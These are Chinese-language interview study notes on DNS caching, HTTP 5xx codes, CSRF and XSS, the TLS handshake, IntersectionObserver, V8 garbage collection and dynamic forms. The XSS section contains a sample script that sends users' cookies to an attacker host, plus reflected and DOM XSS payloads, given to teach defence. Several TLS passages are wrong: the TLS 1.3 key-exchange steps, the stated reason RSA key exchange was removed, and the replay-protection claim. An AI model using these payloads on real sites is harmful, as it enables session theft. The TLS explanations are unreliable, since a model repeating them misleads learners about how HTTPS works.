- 数据错误:如果云域名服务器或其他相关 DNS 服务器出现故障、数据错误或配置错误,可能会返回错误的 IP 地址信息。本地域名服务器在获取到这些错误信息后,会将其缓存并提供给用户设备,导致用户设备缓存错误的 DNS 记录(也就是在网络解析dns的时候,解析出错,被缓存了)。
- 用户设备设置问题
- 手动错误设置:用户或管理员可能在设备上手动设置了错误的 DNS 服务器地址,导致设备从错误的 DNS 服务器获取信息,进而缓存错误记录。
- 软件冲突或异常:某些软件可能会干扰设备的 DNS 设置或缓存机制。例如,一些安全软件、代理软件或网络管理工具可能会修改设备的 DNS 配置,导致缓存错误的 DNS 记录。
- 域名注册商或网站问题
- 域名信息变更:如果域名注册商对域名的 DNS 记录进行了更新,但相关的 DNS 服务器之间的同步出现问题,可能导致用户设备获取到旧的或错误的 DNS 记录并缓存。(只有当dns缓存时间过期后,本地的缓存才会去获取新的ip解析)
- 网站故障转移:网站在进行服务器故障转移或迁移时,如果 DNS 配置没有及时正确更新,也可能导致用户设备缓存到指向错误服务器的 DNS 记录。
- DNS 服务器故障或错误配置
检查 DNS 服务器设置:确认用户设备使用的 DNS 服务器是否正确配置。如果用户手动设置了 DNS 服务器,可能该服务器出现故障或配置错误。可以尝试将 DNS 服务器设置为自动获取,或者更换为其他可靠的公共 DNS 服务器,如谷歌的 8.8.8.8 或阿里云的 223.5.5.5 等,然后重新访问页面。
谷歌的 8.8.8.8 和阿里云的 223.5.5.5 都是公共 DNS 服务器的 IP 地址。公共 DNS 服务器是由互联网服务提供商或其他组织提供的,可供公众免费使用的 DNS 服务器。用户可以在自己的设备上将这些公共 DNS 服务器的 IP 地址设置为首选 DNS 服务器,当设备需要进行域名解析时,就会向这些公共 DNS 服务器发送查询请求。
用户如何修改本地的dns服务器缓存记录:
- 通常情况不支持直接对本地dns缓存进行修改,但是一些 VPN 软件为了实现网络访问的转接,也会修改设备的 DNS 设置,如果设置不当,就可能出现域名解析错误的情况。
如何将本地dns服务器切换为公共dns服务器:
- Mac 系统
- 点击苹果菜单,选择 “系统偏好设置”。
- 在系统偏好设置中,点击 “网络”。
- 在网络窗口中,点击 “高级” 按钮。
- 在高级设置窗口中,点击 “DNS” 选项卡。
- 在 DNS 选项卡中,点击 “+” 按钮添加公共 DNS 服务器地址,点击 “确定” 按钮保存设置。
服务器端检查
查看服务器日志:在服务器端查看访问日志,查找该用户的访问记录,看是否有错误信息或异常情况。例如,是否存在针对该用户 IP 地址的访问限制或服务器返回的错误代码,这有助于确定问题是出在服务器端还是客户端。
检查用户相关配置:查看服务器上与该用户相关的配置是否正确,是否存在针对该用户的特殊限制或错误配置。
十三、dns
之前只知道dns是用来对域名和ip进行一一对应的
1. 工作原理
当用户在浏览器中输入一个域名并按下回车键后,计算机首先会检查本地的 DNS 缓存,如果缓存中存在该域名对应的 IP 地址,就会直接使用这个地址来建立连接。如果本地缓存中没有相关记录,计算机就会向本地 DNS 服务器发送查询请求。
本地 DNS 服务器会根据域名的层次结构,从根域名服务器开始,逐步查询顶级域名服务器、权威域名服务器等,直到找到该域名对应的 IP 地址,并将其返回给用户的计算机。用户的计算机收到 IP 地址后,就可以与目标服务器建立连接,获取相应的网页或服务。
2. 组成部分
域名空间:是一个树形的层次结构,由根域名、顶级域名(如.com、.org、.cn 等)、二级域名(如baidu.com中的 “baidu”)以及子域名等组成。每个域名都在这个层次结构中有唯一的位置,通过域名的层次结构可以方便地进行域名的管理和解析。
根域名:符号 “.” 表示,在实际使用中,通常省略不写。例如,当我们访问 “example.com” 时,实际上是在根域名 “.” 下的 “com” 顶级域名下的 “example” 二级域名。
例如,当我们访问 “https://www.baidu.com” 时,其实完整的域名是 “https://www.baidu.com.”,最后的点代表根域名。
域名服务器:包括根域名服务器、顶级域名服务器、权威域名服务器(查询包括二级域名及更下级域名)和本地域名服务器等。
根域名服务器是域名系统的核心,它知道所有顶级域名服务器的地址;
顶级域名服务器负责管理各自顶级域名下的二级域名;
权威域名服务器则保存着特定域名的准确信息,如域名对应的 IP 地址等;
本地域名服务器是用户设备与其他域名服务器之间的桥梁,它缓存了大量常用域名的解析结果,以提高解析效率。
资源记录:是域名服务器中存储的关于域名的各种信息,常见的资源记录类型有 A 记录(将域名映射到 IPv4 地址)、AAAA 记录(将域名映射到 IPv6 地址)、CNAME 记录(用于创建域名的别名)、MX 记录(指定邮件服务器的域名)等。这些资源记录是 DNS 进行域名解析的依据。
3. 重要作用
- 方便用户记忆和使用:如果没有 DNS,用户访问网站就需要记住每个网站的 IP 地址,这对于用户来说是非常困难的。而域名具有一定的语义和可读性,方便用户记忆和输入,大大提高了用户访问网络资源的便利性。
- 便于网络管理和维护:通过 DNS,网络管理员可以方便地管理和分配域名,将不同的服务器和服务与相应的域名关联起来。当服务器的 IP 地址发生变化时,只需要在 DNS 服务器中修改相应的记录,而用户仍然可以使用原来的域名访问服务,无需了解和修改底层的 IP 地址信息,这使得网络的管理和维护更加灵活和高效。
- 支持互联网的分布式架构:DNS 的分布式架构使得互联网能够有效地处理大量的域名解析请求。不同层次的域名服务器分担了域名解析的任务,避免了单个服务器承受过多的负载。同时,这种分布式结构也提高了系统的可靠性和容错性,即使部分域名服务器出现故障,也不会影响整个域名系统的正常运行。
4. 本地域名服务器是如何进行缓存的呢
- 域名查询请求:当用户在浏览器中输入一个域名并访问时,本地域名服务器首先会检查自己的缓存中是否有该域名对应的IP地址记录。
- 缓存查找:如果在缓存中找到了匹配的记录,并且该记录尚未过期,本地域名服务器就会直接将缓存中的IP地址返回给用户的设备,这样就完成了域名解析过程,无需再向其他服务器查询。
- 缓存未命中:如果在本地域名服务器的缓存中没有找到对应的记录,或者缓存中的记录已经过期,那么本地域名服务器就会向其他域名服务器(如权威域名服务器等)发送查询请求,以获取该域名的IP地址。
- 获取并缓存:当本地域名服务器从其他服务器获得了域名对应的IP地址后,它会将这个IP地址以及相关的域名信息存储到自己的缓存中,同时为该记录设置一个生存时间(TTL)。这样,下次再有对同一域名的解析请求时,就可以直接从缓存中获取IP地址,而无需再次向外部服务器查询,从而提高了域名解析的效率。
通过这种缓存机制,本地域名服务器可以减少对外部服务器的查询次数,加快域名解析速度,同时也减轻了整个域名系统的负载。
十四、如果控制台报错502呢?
面试时候只知道500是服务器错误,在十二场景题中,面试官提到了控制台报错502状态码,他解释是网关错误
502错误可能是网关错误,也有可能是服务器问题:
- 服务器应用程序错误:服务器上运行的应用程序出现漏洞、错误或崩溃,可能导致其无法正确处理请求并返回正常响应。例如,应用程序中的代码逻辑错误、数据库连接问题等,都可能引发服务器内部错误,使得网关收到异常的响应,从而返回 502 错误。
---------------
十五、5xx的状态码有哪些
5xx状态码属于服务器错误响应类别,下面是一些常见的5xx状态码:
- 500 Internal Server Error(内部服务器错误):这是最常见的服务器错误状态码。表示服务器在处理请求时发生了未知的错误,通常是服务器端的代码出现问题、数据库故障或服务器配置错误等原因导致。
- 501 Not Implemented(未实现):服务器不支持实现请求所需要的功能。例如,客户端发送了一个服务器不支持的HTTP方法请求,服务器就会返回此状态码。
- 502 Bad Gateway(坏网关):如前面所述,此错误表示网关从上游服务器接收到了无效的响应,通常是由于网关与服务器之间的通信问题或服务器故障引起。
- 503 Service Unavailable(服务不可用):服务器当前无法处理请求,可能是因为服务器处于维护状态、过载或其他临时故障。客户端可以稍后再尝试请求。
- 504 Gateway Time - out(网关超时):网关在等待上游服务器响应时超时。通常是由于服务器处理请求时间过长或网络延迟过高,导致网关没有在规定时间内收到服务器的响应。
- 505 HTTP Version Not Supported(HTTP版本不支持):服务器不支持客户端请求中使用的HTTP协议版本。例如,客户端使用了一个较新的、服务器不支持的HTTP版本发送请求,服务器就会返回此状态码。
十六、csrf和xss
csrf跨站请求伪造
csrf利用用户登陆状态,然后进行隐私数据的盗取,发起带有特殊目的的请求
攻击过程
用户登录合法网站:用户在合法网站 A 上登录,网站 A 验证用户身份后,在用户浏览器中设置一个包含用户身份信息的 Cookie,例如用户的登录凭证、Session ID 等。这个 Cookie 会在用户与网站 A 的后续交互中被自动发送到服务器,以识别用户身份。
用户访问恶意网站:用户在未退出合法网站 A 的情况下,访问了恶意网站 B。恶意网站 B 可以通过各种手段,如诱骗用户点击链接、嵌入恶意脚本等,让用户的浏览器向合法网站 A 发送请求。
例如:恶意网站 B 可能会在页面中隐藏一个自动提交的表单。
浏览器自动发送 Cookie:由于浏览器会自动携带与合法网站 A 相关的 Cookie,即使这个请求是从恶意网站 B 发起的,浏览器也会将用户在网站 A 上的 Cookie 包含在请求中发送给网站 A 的服务器。
即使网站A与恶意网站B之间存在跨域,cookie也会被发送,是因为浏览器在处理 Cookie 方面有其自身规则:
浏览器判断是否发送 Cookie,主要依据请求的目标域名。只要请求的目标域名与 Cookie 所属域名匹配(或满足相关路径、子域名等匹配规则 ),浏览器就会自动在请求中携带该 Cookie,与请求从哪个页面发起(是合法网站 A 还是恶意网站 B )并无直接关联。
服务器误判请求:网站 A 的服务器收到请求后,根据 Cookie 中的信息验证用户身份,由于 Cookie 是合法的,服务器会认为这是一个合法用户的请求,并执行相应的操作,例如转账、修改用户信息等,从而导致用户的信息泄露或遭受其他损失。
解决办法
使用 CSRF 令牌:在每个用户请求中包括一个 CSRF 令牌,该令牌是服务器生成的随机值。服务器会验证每个请求中的令牌是否匹配,如果不匹配则拒绝请求。
先通过
fetch请求获取 CSRF 令牌,并将其设置到表单隐藏域中。表单提交时,携带该令牌向服务器发送请求,服务器会验证令牌的有效性。html<form id="myForm" action="/protected-action" method="post"> <input type="hidden" id="csrfTokenInput" name="_csrf"> <button type="submit">Submit</button> </form> <script> // 获取CSRF令牌 fetch('/csrf-token') .then(response => response.json()) .then(data => { const csrfTokenInput = document.getElementById('csrfTokenInput'); csrfTokenInput.value = data.csrfToken; }); const form = document.getElementById('myForm'); form.addEventListener('submit', function (e) { e.preventDefault(); const formData = new FormData(form); fetch('/protected-action', { method: 'post', body: formData }) .then(response => response.text()) .then(result => console.log(result)) .catch(error => console.error(error)); }); </script>可以通过设置 cors,来判断请求的域是否安全
然后设置 http only cookie来阻止js访问 cookie
不要使用get方法来执行状态更改的敏感操作
验证请求来源
- 如检查
Referer头信息,Referer是 HTTP 请求头中的一个字段,用于标识请求的来源页面 URL。 - 缺点:
- 易被篡改:攻击者可通过一些手段修改
Referer字段值,如使用代理服务器等,使非法请求伪装成合法来源。
- 易被篡改:攻击者可通过一些手段修改
- 如检查
xss跨站脚本攻击
攻击者通过在目标网站注入恶意脚本,网站在处理这些输入时,没有对其进行严格的过滤和转义,就将其输出到页面上,当用户访问该网站时,恶意脚本会在用户浏览器中执行,从而窃取用户信息、进行会话劫持等恶意操作。
XSS攻击通常分为三种类型:存储型(Stored)、反射型(Reflected)和DOM型(DOM - based)。
存储型(持久型)——脚本存储在服务器
攻击者事先将恶意脚本代码上传到目标网站的服务器上,当其他用户访问包含恶意代码的页面时,他们的浏览器会执行这些代码。
例如:攻击者在一个论坛网站上发表了一个包含恶意脚本的评论。其他用户访问这个评论时,恶意脚本会被执行,窃取他们的会话cookie并发送到攻击者的服务器上。
html
<!-- 攻击者发布的评论 -->
<script>
fetch("http://attacker.com/steal?cookie=" + document.cookie);
</script>反射型(非持久型 / 参数型)——脚本在url中
攻击者诱使用户点击包含恶意脚本的链接,服务器接收请求后,将恶意脚本反射到响应页面中,用户浏览器执行该脚本。例如,搜索页面的 URL 中包含搜索关键词,若服务器未对关键词进行过滤,攻击者可构造包含恶意脚本的搜索链接,诱导用户点击。
例如:攻击者将恶意脚本包含在 URL 中,然后诱使用户点击该 URL。当用户打开 URL 时,恶意脚本会在用户的浏览器中执行,执行一些恶意操作。
html
http://vulnerable-website.com/search?query=<script>alert('XSS')</script>DOM 型 XSS——脚本操作 DOM
攻击者通过修改页面的 DOM(文档对象模型)结构,注入恶意脚本。这种攻击方式不依赖服务器端的处理,而是在客户端直接修改页面的 DOM 元素,从而执行恶意脚本。
html
<!-- 用户输入 -->
<img src=x onerror="alert('XSS')">
<!-- 页面展示 -->
<div class="post-content"><p>这是一个帖子</p><img src=x onerror="alert('恶意代码')"></div>防范措施
- 输入验证和过滤:对于用户输入的数据,应进行验证和过滤。仅允许预期的、安全的字符和内容通过,拒绝包含特殊字符的输入。
- 转义输出:在将用户输入的数据插入到 HTML、JavaScript 或其他上下文中之前,务必对其进行适当的转义。这可以防止浏览器解释用户输入的内容为可执行代码。
区别
- 反射型和存储型 XSS 的恶意代码由后端进行处理。
- DOM 型 XSS 是通过前端浏览器进行处理的。
十七、https chrome最新加密过程

HTTPS的核心加密过程依赖于TLS握手,最新版本的Chrome(如基于TLS 1.3)优化了握手速度与安全性:
客户端发起连接(Client Hello):客户端(如浏览器)向服务器发起 HTTPS 连接请求,发送:
支持的 TLS 版本(如 TLS 1.3)
支持的加密套件:包含多种算法和相关参数,以保障 HTTPS 通信的安全性和可靠性。
一个随机数(Client Random)
这个随机数的作用是什么,在后续的哪个步骤起作用?
作用:
- 增加密钥的随机性:Client Random 是生成最终会话密钥的重要组成部分。在 HTTPS 通信中,为了保证通信安全,会话密钥需要具备高度的随机性,以防止被攻击者猜测或破解。Client Random 与服务器端生成的随机数(Server Random)以及其他相关信息结合,通过特定的算法生成最终的会话密钥,从而增加了密钥的随机性和不可预测性。
- 防止重放攻击:重放攻击是指攻击者截获并重新发送以前的通信数据,以达到欺骗系统的目的。由于每次通信时客户端生成的 Client Random 都是不同的,服务器可以通过检查这个随机数来判断收到的消息是否是重复的旧消息。如果收到的消息中包含的随机数与之前记录的相同通信过程中的随机数不一致,服务器就可以识别出这可能是重放攻击,从而拒绝该消息。
在后续步骤中起作用的阶段:
- 会话密钥生成阶段:在客户端和服务器完成加密套件协商后,会进行密钥交换操作。Client Random 和 Server Random 会作为输入参数,与密钥交换过程中生成的共享秘密值(共享密钥值是在验证数字证书那步,生成的一个随机字符串pre-master secret)一起,通过伪随机函数(PRF)生成最终的会话密钥。
密钥交换参数(如 ECDHE 曲线)
服务器响应(Server Hello):服务器选择TLS版本、加密算法,并返回:
- 一个随机数(Server Random)
- 服务器的数字证书(包含公钥、CA 签名、域名等信息)
客户端验证证书:客户端检查证书是否有效:
是否由受信任的 证书颁发机构(CA) 签发
域名是否匹配,是否在有效期内
通过 CA 的公钥验证数字签名,确保未被篡改
如何验证证书有效?
- 证书颁发机构(CA):检查证书是否由受信任的 CA 颁发。操作系统和浏览器内置了受信任 CA 列表,若不在列表内,证书可能不被认可。比如全球知名的 DigiCert、Symantec 等 CA 所颁发的证书,通常更值得信赖。(用户可以根据自己的需求和判断,手动将某些 CA 证书添加到操作系统或浏览器的信任列表中。)
- 证书有效期:查看证书的起止日期,当前日期需在有效期内。若已过期或还未生效,浏览器会提示证书有问题。
- 域名匹配:确保证书所绑定的域名与访问的网站域名一致。不一致时,可能是中间人攻击或配置错误,浏览器也会提示风险。
- 证书链验证:验证证书的整个信任链,从服务器证书到根证书,每一级证书都要验证。根证书需是操作系统或浏览器信任的,否则证书链不完整,被视为不合法。
- 吊销状态检查:通过证书吊销列表(CRL)或在线证书状态协议(OCSP)检查证书是否已被吊销。若已吊销,即便在有效期内,也不能认为是合法的。
什么是证书链?以及如何验证?
证书链的构成:
服务器证书:也称为终端实体证书,是颁发给服务器的数字证书,包含服务器的公钥以及服务器的相关标识信息,如域名等。
中间证书:由于根证书通常不会直接颁发服务器证书,而是通过中间证书来颁发,所以中间证书起到了连接根证书和服务器证书的桥梁作用。一个证书链中可能有多个中间证书,形成多层级的信任关系。
根证书:处于证书链的最顶端,是信任的起点。根证书由被广泛信任的证书颁发机构(CA)自身持有,其公钥被内置在操作系统或浏览器的受信任列表中。
验证过程:
获取证书链:当客户端与服务器建立安全连接时,服务器会将其证书(服务器证书)以及相关的中间证书发送给客户端。客户端需要从服务器证书开始,逐步向上构建证书链,直到找到根证书。
验证服务器证书:客户端首先验证服务器证书的合法性,包括检查证书是否在有效期内、证书中的域名是否与访问的域名一致、证书是否被吊销等。同时,使用证书中携带的 CA 签名公钥来验证服务器证书上的签名,确保证书是由合法的 CA 颁发的。
验证中间证书:对于证书链中的每一个中间证书,客户端都要重复类似的验证过程,检查其有效期、签名等。通过验证中间证书,可以确认服务器证书与根证书之间的信任路径是可靠的。
验证根证书:最后,客户端要验证根证书是否是操作系统或浏览器信任的。由于根证书的公钥已被内置在信任列表中,客户端可以直接使用该公钥来验证根证书的签名是否有效。如果根证书在信任列表中且签名验证通过,那么整个证书链被认为是完整且合法的,客户端可以信任服务器证书,从而建立安全的连接。
密钥交换(ECDHE 或 RSA)
⚠️注意:TLS 1.3减少了握手步骤(如移除RSA密钥交换,除非兼容旧系统),也就是在 TLS1.3 使用的是ECDHE共享密钥方式
分为 RSA 和 ECDHE 两种方式:
RSA密钥交换:客户端生成 Pre-Master Secret(客户端又生成的一个随机数,这个随机数的生成与 Client - Random 无关),并用服务器的公钥加密后发送
ECDHE密钥交换:双方直接通过 ECDHE 计算共享密钥,无需传输 Pre-Master Secret
TLS 1.3 优化:仅支持前向安全(Forward Secrecy)的密钥交换方式(如 ECDHE)。
什么是前向安全?
是指即使攻击者获取了长期密钥(如服务器的私钥),也无法解密过去已经完成的通信记录。这是通过在每次通信时使用临时生成的密钥对来实现的,这些临时密钥与长期密钥相互独立,从而保证了过去的通信内容不会因为长期密钥的泄露而受到威胁。
ECDHE 密钥交换方式?
由于每次通信使用的是临时生成的密钥对,即使攻击者在某次通信中窃取了共享密钥,也无法解密其他通信会话的数据。因为每个会话的密钥都是独立生成的,与其他会话的密钥没有关联。而且,即使服务器的长期私钥被泄露,攻击者也无法利用该私钥来解密之前使用 ECDHE 进行密钥交换的通信记录,因为 ECDHE 使用的临时密钥与长期私钥是相互独立的,从而实现了前向安全。
ECDHE交换 双方是如何知道这个共享密钥的?
- 各自生成密钥对:客户端和服务器各自随机生成一个临时的椭圆曲线密钥对,包括一个私钥和一个对应的公钥。
- 交换公钥:客户端将自己的公钥发送给服务器,服务器也将自己的公钥发送给客户端。这个公钥交换过程是在网络中明文传输的,但由于椭圆曲线密码体制的特性,仅通过公钥很难推导出私钥。
- 计算共享密钥(通过自己的私钥+对方公钥计算一个共享密钥):客户端使用自己的私钥和服务器发送过来的公钥,通过椭圆曲线 Diffie - Hellman 算法计算出一个共享密钥。同样地,服务器使用自己的私钥和客户端发送过来的公钥,也计算出相同的共享密钥。
生成会话密钥(Session Key)
在上一步:Chrome生成Pre-Master Secret,用服务器公钥加密后发送。然后服务器用私钥解密,得到Pre-Master Key,结合Client Random和Server Random生成会话密钥(Session Key)
- Client Random + Server Random + Pre-Master Secret(或 ECDHE 共享密钥)
加密通信
后续所有数据使用对称加密(如 AES)传输,提高效率。
对称加密特点:
- 加密和解密速度快:对称加密算法使用相同的密钥进行加密和解密操作,其计算过程相对简单,执行效率高。
- 效率优势明显:一旦通信双方通过密钥交换机制(如 ECDHE)获得了共享的对称密钥,就可以使用该密钥对后续的通信数据进行快速加密和解密。
TLS 1.3 的优化
1-RTT 握手:相比 TLS 1.2 的 2-RTT,TLS 1.3 减少了握手时间。
在 TLS 协议中,RTT(Round - Trip Time)指的是从客户端发送请求到收到服务器响应所经历的时间,即往返时间。
TLS 1.2 的 2-RTT 握手过程:在 TLS 1.2 中,客户端首先向服务器发送 ClientHello 消息,服务器以 ServerHello 消息及相关证书等进行响应,这是第一个 RTT。接着,客户端发送包含密钥交换信息的 ClientKeyExchange 消息以及 ChangeCipherSpec 和 Finished 消息,服务器用 ChangeCipherSpec 和 Finished 消息响应,完成握手,这是第二个 RTT。所以 TLS 1.2 完成握手需要两个 RTT,意味着在数据传输前会有较长的延迟。
2-RTT总结:上面内容比较绕,总体来说:第一个RTT是在服务器发送clinetHello消息,服务器响应ServerHello后返回证书和公钥;第二个RTT是在后续密钥加密和解密过程,确保会话安全建立的过程。
TLS 1.3 的 1-RTT 握手过程:TLS 1.3 通过优化,将一些操作提前,使得握手过程可以在一个 RTT 内完成。客户端在发送 ClientHello 消息时,同时带上支持的密钥交换算法、加密套件等信息,以及一个预主密钥(Pre-Master Secret)。服务器收到 ClientHello 后,选择合适的加密套件和密钥交换算法,并使用客户端的公钥加密预主密钥,然后将 ServerHello 消息、加密后的预主密钥等发送给客户端。客户端和服务器在一个 RTT 内就可以完成密钥交换,计算出会话密钥,进而开始加密数据传输。
1-RTT总结:简化内容主要为:
- 密钥交换步骤简化:传统的密钥交换过程(如 ECDHE 或 RSA)在 TLS 1.3 中得到了优化。TLS 1.3 中客户端在发送 ClientHello 消息时就同时带上预主密钥(Pre-Master Secret)等相关信息,服务器收到后使用客户端公钥(因为双方会生成各自的临时密钥对)加密预主密钥并在 ServerHello 消息中返回,相比传统方式减少了一次专门用于密钥交换的消息往返。
- 生成会话密钥提前:由于 TLS 1.3 在一个 RTT 内完成了密钥交换的主要信息传递,所以生成会话密钥的时机也提前了,在一个 RTT 内客户端和服务器就可以根据收到的信息计算出会话密钥,而不像传统过程那样需要多个 RTT 来完成相关信息交互后再生成。
移除不安全算法:不再支持 RSA 密钥交换、SHA-1、RC4 等弱加密方式
为什么RSA密钥交换不安全?
因为易受中间人攻击:RSA 密钥交换在某些情况下容易受到中间人攻击。在传统的 RSA 密钥交换过程中,服务器用自己的私钥对证书和其他相关信息进行签名,客户端通过验证服务器的公钥来确认服务器的身份。然而,攻击者可以拦截客户端与服务器之间的通信,然后用自己的密钥对伪造的服务器证书和信息进行签名,并将其发送给客户端。由于客户端无法直接验证服务器的真实公钥,可能会误将攻击者的公钥当作服务器的公钥,从而与攻击者建立起加密连接,导致通信内容被攻击者窃取或篡改。
十八、https连接后对称加密为什么安全
- 密钥保密性:一旦协商完成,对称密钥仅在客户端和服务器之间知晓,外界无法获取,保证了密钥的保密性。
- 会话密钥的临时性:每次 HTTPS 连接时,生成的对称加密密钥仅在本次会话期间有效。会话结束后,该密钥就会被丢弃。下次建立连接时,会重新协商新的对称密钥。
- 防止重放攻击:在 HTTPS 通信中,为了防止重放攻击(攻击者截获并重新发送以前的合法消息),通常会使用序列号、时间戳等机制。这些机制与对称加密相结合,使得接收方可以识别和拒绝重复的消息,确保每一条消息都是新鲜的、未被重放的,进一步提升了通信的安全性。
------------
十九、如何判断元素在视口?以及IntersectionObserver的缺点?
判断元素在视口?
getBoundingClientRectIntersectionObserver API
IntersectionObserver的缺点?
- 兼容性问题
- 精度限制:IntersectionObserver 的默认精度可能无法满足某些对精度要求极高的场景。
- 无法观察动态变化:如果被观察元素的大小、位置或其他属性在运行时发生动态变化,IntersectionObserver 可能无法及时准确地反映这些变化。
- 快速滚动检测不到
二十、垃圾回收机制
V8 实现了准确式 GC,GC 算法采用了分代式垃圾回收机制。因此,V8 将内存(堆)分为新生代和老生代两部分。
(1)新生代算法
新生代中的对象一般存活时间较短,使用 Scavenge GC 算法。
在新生代空间中,内存空间分为两部分,分别为 From 空间和 To 空间。在这两个空间中,必定有一个空间是使用的,另一个空间是空闲的。新分配的对象会被放入 From 空间中,当 From 空间被占满时,新生代 GC 就会启动了。算法会检查 From 空间中存活的对象并复制到 To 空间中,如果有失活的对象就会销毁。当复制完成后将 From 空间和 To 空间互换,这样 GC 就结束了。
(2)老生代算法
老生代中的对象一般存活时间较长且数量也多,使用了两个算法,分别是标记清除算法和标记压缩算法。
先来说下什么情况下对象会出现在老生代空间中:
- 新生代中的对象是否已经经历过一次 Scavenge 算法,如果经历过的话,会将对象从新生代空间移到老生代空间中。
- To 空间的对象占比大小超过 25 %。在这种情况下,为了不影响到内存分配,会将对象从新生代空间移到老生代空间中。
标记-清除(Mark and Sweep):这是一种更复杂的垃圾回收策略,它将内存中的所有对象分为“可达”和“不可达”两组。垃圾回收器首先标记所有可达对象,然后清除所有不可达对象。这个过程涉及两个阶段:标记阶段和清除阶段。
- 标记阶段:从根对象开始,垃圾回收器递归遍历所有对象,并标记为可达的对象。
- 清除阶段:垃圾回收器清除所有未标记的对象,即不可达对象。
二十一、如何实现动态表单
递归实现,通过next方法返回值决定下一个表单 + 对象配置
js
{
next: () => {
return 下一个表单项
}
}对于这种开发性题目:先不要着急说出哪些实现,而是从props、ts类型这些开发流程步骤开始说
ts
export type FormItemType = 'input' | 'select' | 'date' | 'radio' | 'checkbox'
export interface FormItem {
type: FormItemType
config: any // 表单配置
// ancestors:祖先节点(包括父、爷)
next: (current: FormItem, ancestors: FormItem[]) => FormItem | null
// 父节点
parent: FormItem | null
}在vue中可以使用自己组件调用自己的方法去递归渲染next返回的下一个节点